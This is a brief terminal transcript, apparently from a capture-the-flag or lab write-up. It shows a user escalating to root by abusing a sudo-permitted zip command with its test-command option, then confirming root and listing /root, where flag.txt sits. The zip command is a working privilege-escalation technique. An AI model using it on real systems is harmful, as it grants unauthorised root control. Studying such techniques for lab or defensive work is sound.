 jeanpaul@dev:/usr/local/sbin$ TF=$(mktemp -u)
jeanpaul@dev:/usr/local/sbin$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
# cd /root
# ls -al
total 40
drwx------  4 root root 4096 Jun  2  2021 .
drwxr-xr-x 18 root root 4096 Jun  1  2021 ..
-rw-------  1 root root  189 Nov 12  2022 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Jun  1  2021 .config
-rw-r--r--  1 root root   31 Jun  2  2021 flag.txt